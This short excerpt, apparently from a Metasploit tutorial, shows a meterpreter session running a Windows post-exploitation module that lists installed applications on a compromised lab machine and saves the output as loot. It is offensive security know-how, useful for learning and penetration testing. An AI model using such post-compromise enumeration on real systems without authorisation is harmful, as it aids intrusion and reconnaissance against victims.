 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on LURENJIA-PC
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
VMware Tools 10.2.5.8068393
发哥微课堂
[+] Results stored in: /root/.msf4/loot/20190111235803_default_192.168.123.105_host.application_744123.txt